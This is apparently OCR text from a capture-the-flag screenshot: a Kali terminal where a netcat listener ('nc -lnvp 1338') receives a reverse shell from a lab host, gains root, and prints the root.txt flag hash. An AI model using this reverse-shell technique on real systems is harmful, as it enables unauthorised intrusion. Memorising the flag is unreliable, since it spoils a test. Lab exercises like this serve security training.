 ools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec revshell
┌──(root㉿kali)-[~]
└─# nc -lnvp 1338
listening on [any] 1338 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.10.209] 50418
bash: cannot set terminal process group (1134): Inappropriate ioctl for device
bash: no job control in this shell
root@doctor:/# cat /root/root.txt
cat /root/root.txt
1b9324cda103e4ae8002d17da0d6d3f5
root@doctor:/#
The connection was reset